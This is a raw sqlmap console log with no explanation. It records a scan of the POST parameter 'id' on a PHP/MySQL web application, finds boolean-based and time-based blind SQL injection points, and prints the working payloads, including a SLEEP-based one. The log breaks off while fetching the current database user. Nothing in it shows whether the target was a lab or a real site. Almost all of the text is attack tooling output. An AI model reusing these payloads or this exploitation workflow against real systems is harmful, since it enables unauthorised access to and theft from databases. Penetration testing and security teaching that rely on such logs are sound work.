 [16:54:59] [INFO] testing 'Generic inline queries'
[16:55:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:55:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:55:05] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[16:55:16] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for opt
ion '--time-sec' as possible (e.g. 10 or more)
[16:55:46] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[16:55:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:55:46] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[16:56:25] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[16:56:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[16:56:34] [INFO] fetching current user